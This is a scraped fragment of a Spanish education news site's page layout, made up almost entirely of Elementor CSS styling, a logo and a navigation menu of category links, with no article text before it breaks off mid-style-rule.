					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-907 .elementor-element.elementor-element-5db80e5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-907 .elementor-element.elementor-element-29eb847{--display:flex;}.elementor-907 .elementor-element.elementor-element-d9d4114{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-d9d4114:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-d9d4114 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-a2c9576{--display:flex;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-wrap{text-align:center;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image{width:auto;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-image img{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption span{color:#333333;background-color:#ffffff;padding:5px 10px 5px 10px;margin:10px 10px 10px 10px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-be83b7f .wpr-featured-media-caption{transition-duration:0.1s;align-items:flex-end;justify-content:center;}.elementor-907 .elementor-element.elementor-element-3882eef .wpr-post-title{text-align:left;color:#222222;font-family:"Kanit", Sans-serif;font-size:32px;font-weight:700;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a{display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){display:inline-block;color:#9C9C9C;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info{text-align:left;}.elementor-907 .elementor-element.elementor-element-8c60ae1 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li{padding-bottom:17px;margin-bottom:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li{padding-right:17px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-horizontal li:after{right:calc(17px / 2);border-right-style:solid;border-right-width:5px;margin-right:calc(-5px / 2);height:0.1px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:after{border-color:#A7A7A7;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-vertical li:after{border-bottom-style:solid;border-bottom-width:5px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field) a{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-taxonomy):not(.wpr-post-info-custom-field){font-family:"Lato", Sans-serif;font-size:13px;text-transform:capitalize;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li a{transition-duration:0.1s;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .avatar{border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a, .elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy > span:not(.wpr-post-info-text){font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;text-transform:capitalize;letter-spacing:0.3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info-taxonomy a:hover{color:#FF6438;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) i{color:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li:not(.wpr-post-info-custom-field) svg{fill:#989898;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li i{font-size:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li svg{width:11px;height:11px;margin-right:3px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text{color:#989898;font-size:12px;}.elementor-907 .elementor-element.elementor-element-8c60ae1 .wpr-post-info li .wpr-post-info-text span{margin-right:2px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content{color:#777777;font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-907 .elementor-element.elementor-element-89e0b07 .wpr-post-content a{transition-duration:0.1s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-907 .elementor-element.elementor-element-be85377{--divider-border-style:solid;--divider-color:#E0E0F2;--divider-border-width:1px;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider-separator{width:100%;}.elementor-907 .elementor-element.elementor-element-be85377 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-907 .elementor-element.elementor-element-f28c43d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f28c43d:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f28c43d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-f0c1506{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-03838ab > .elementor-widget-container{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box{text-align:center;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-image img{width:65px;border-radius:50px 50px 50px 50px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-vertical .wpr-author-box-image{margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-left .wpr-author-box-image{margin-right:0px;}.elementor-907 .elementor-element.elementor-element-03838ab.wpr-author-box-arrange-right .wpr-author-box-image{margin-left:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name{color:#222222;font-family:"Kanit", Sans-serif;font-size:28px;font-weight:500;text-transform:capitalize;letter-spacing:0.2px;margin-top:4px;margin-bottom:4px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-name a{color:#222222;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title{color:#FF4C60;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;margin-top:0px;margin-bottom:0px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-title a{color:#FF4C60;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn{color:#ffffff;background-color:#605BE5;transition-duration:0.1s;padding:5px 15px 5px 15px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover{color:#ffffff;}.elementor-907 .elementor-element.elementor-element-03838ab .wpr-author-box-btn:hover a{color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-907 .elementor-element.elementor-element-a7d895e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-a7d895e{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;color:#777777;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-a188c8c.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-4b98cde.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-07c953e.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-3a504e4.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon{background-color:#02010100;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon i{color:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-repeater-item-41da0fc.elementor-social-icon svg{fill:#444444;}.elementor-907 .elementor-element.elementor-element-8dfe125{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-widget-container{text-align:center;}.elementor-907 .elementor-element.elementor-element-8dfe125 .elementor-social-icon{--icon-padding:0.3em;}.elementor-907 .elementor-element.elementor-element-f85a8c5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-907 .elementor-element.elementor-element-f85a8c5:not(.elementor-motion-effects-element-type-background), .elementor-907 .elementor-element.elementor-element-f85a8c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-907 .elementor-element.elementor-element-7466b7f{--display:flex;--justify-content:center;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap.wpr-post-nav-dividers{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-bg-images .wpr-post-navigation{padding:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i{color:#1A73E8;border-color:#E8E8E8;transition:color 0.5s, background-color 0.5s, border-color 0.5s;font-size:7px;width:27px;height:1px;line-height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg path{color:#1A73E8;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper svg{fill:#1A73E8;transition:fill 0.5s;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper{border-color:#E8E8E8;transition:background-color 0.5s, border-color 0.5s;width:27px;height:1px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation i:hover{color:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-posts-navigation-svg-wrapper:hover svg{fill:#FF2941;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-nav-fixed.wpr-post-nav-hover img{transition:all 0.5s ease;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap i{font-size:7px;width:27px;height:1px;line-height:1px;}.elementor-907 .elementor-element.elementor-element-00381e2 .wpr-post-navigation-wrap svg{width:7px;}.elementor-907 .elementor-element.elementor-element-00381e2 